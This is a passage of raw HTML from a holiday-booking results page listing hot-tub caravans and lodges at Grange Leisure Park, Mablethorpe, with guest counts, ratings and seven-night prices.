fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>409</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/grange-lodge-2-lp18722?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Grange Lodge 2 (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/grange-lodge-2-lp18722?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Grange Lodge 2" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/platinum-6-berth-caravan-hot-tub-lp29612?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Platinum 6 berth Caravan hot tub" title="Link to Platinum 6 berth Caravan hot tub" target="_blank" rel="noopener noreferrer"><img alt="Platinum 6 berth Caravan hot tub images coming soon" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/notFoundImage.png" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP29612</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/platinum-6-berth-caravan-hot-tub-lp29612?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Platinum 6 berth Caravan hot tub" title="Platinum 6 berth Caravan hot tub" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Platinum 6 berth Caravan hot tub</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.5 out of 5" title="Feefo rating - 4.5 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.5</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>409</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/platinum-6-berth-caravan-hot-tub-lp29612?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Platinum 6 berth Caravan hot tub (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/platinum-6-berth-caravan-hot-tub-lp29612?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Platinum 6 berth Caravan hot tub" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/platinum-4-caravan-with-hot-tub-lp32172?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Platinum 4 Caravan with Hot Tub" title="Link to Platinum 4 Caravan with Hot Tub" target="_blank" rel="noopener noreferrer"><img alt="Platinum 4 Caravan with Hot Tub - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP32172_IN01A_25.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP32172</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/platinum-4-caravan-with-hot-tub-lp32172?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Platinum 4 Caravan with Hot Tub" title="Platinum 4 Caravan with Hot Tub" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Platinum 4 Caravan with Hot Tub</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.4 out of 5" title="Feefo rating - 4.4 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.4</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>395</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/platinum-4-caravan-with-hot-tub-lp32172?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Platinum 4 Caravan with Hot Tub (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 